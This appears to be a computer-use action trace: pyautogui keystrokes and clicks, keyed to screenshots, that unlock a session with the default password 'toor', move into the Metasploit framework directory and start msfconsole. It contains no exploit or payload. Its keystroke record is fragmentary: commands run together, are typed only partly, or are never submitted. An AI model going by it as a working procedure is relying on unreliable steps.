
# Unlock the session and change into /usr/share/metasploit-framework/.
pyautogui.write('toor')

pyautogui.write('cd')

pyautogui.write('/usr/share')

pyautogui.write('/metasplo')

pyautogui.write('it-frame')

pyautogui.press('Return')

# Enter the modules folder and select 'plugins' and 'msfconsole' in the listing.
pyautogui.write('cd modules')
pyautogui.write('ls')

pyautogui.doubleClick(747, 256)

pyautogui.doubleClick(679, 229)

pyautogui.moveTo(681, 334)
pyautogui.write('cd ~')

# Run msfconsole to get the 4.16.30-dev banner and msf prompt.
pyautogui.write('msfcon')

pyautogui.write('sole')

pyautogui.press('Return')

pyautogui.moveTo(429, 447)
